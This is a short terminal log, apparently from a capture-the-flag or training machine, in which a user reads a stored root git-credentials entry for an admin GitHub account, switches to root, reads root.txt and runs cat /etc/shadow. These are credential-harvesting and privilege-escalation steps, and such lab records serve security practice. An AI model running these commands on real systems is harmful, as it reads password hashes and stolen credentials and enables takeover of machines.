 developer@registry:/tmp/miao$ cat ./quarantine-run-2023-07-27T17:24:11.423083289
/_root_.git-credentials
https://admin:@github.com
developer@registry:/tmp/miao$ su -
Password:
root@registry:~# id
uid=0(root) gid=0(root) groups=0(root)
root@registry:~# ls
check-vhosts.sh docker-registry nginx registry tomcat-app
docker-compose-reg.yml iptables.sh quarantine root.txt
root@registry:~# cat root.txt
root@registry:~# cat /etc/shadow